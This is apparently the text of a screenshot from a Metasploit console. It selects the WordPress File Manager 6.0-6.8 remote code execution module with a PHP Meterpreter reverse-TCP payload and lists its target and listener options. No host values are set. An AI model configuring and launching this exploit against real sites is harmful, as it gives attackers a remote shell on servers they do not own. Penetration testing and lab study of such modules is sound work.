 msf6 > use 0
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_file_manager_rce) > show options
Module options (exploit/multi/http/wp_file_manager_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
COMMAND upload yes elFinder commands used to exploit the vulnerabil
ity (Accepted: upload, mkfile+put)
Proxies no A proxy chain of format type:host:port[,type:hos
t:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to WordPress installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress File Manager 6.0-6.8
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/wp_file_manager_rce) >